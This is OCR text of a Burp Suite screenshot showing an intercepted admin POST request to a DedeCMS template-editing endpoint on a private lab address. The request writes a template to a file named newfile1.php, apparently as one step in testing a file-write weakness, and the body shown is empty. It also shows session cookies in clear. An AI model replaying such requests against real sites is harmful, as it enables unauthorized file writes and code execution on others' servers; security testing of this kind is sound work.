 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.224.133.137:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /est/uploads/dede/templets_one_edit.php HTTP/1.1
Host: 10.224.133.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 247
Origin: http://10.224.133.137
Connection: close
Referer: http://10.224.133.137/est/uploads/dede/templets_one_edit.php?aid=2&dopost=edit
Cookie: menuitems=1_1%2C2_1%2C3_1%2C4_1; PHPSESSID=fbrcbkg5u4al6h4phd7lcgie4j; _csrf_name_87efa251=ded8440d0e79284e35d6caef8ac2db65;
_csrf_name_87efa2511BH21ANI1AGD297L1FF21LN02BGE1DNG=6494bb392f365959; DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=335b838e0b0a5ef5; DedeLoginTime=1678097656;
DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=0daddbda58405d50; ENV_GOBACK_URL=%2Fest%2Fuploads%2Fdede%2Ftemplets_one.php
Upgrade-Insecure-Requests: 1
dopost=saveedit&aid=2&title=test&keywords=test&description=test&likeid=default&oldlikeid=default&likeidsel=default&template=%7Bstyle%7D%2F78.htm&oldfilename=a%2Fnewfile1.php&nfilename=a%2Fnewfil
e1.php&ismake=0&body=&imageField.x=34&imageField.y=16
? < + > Type a search term 0 matches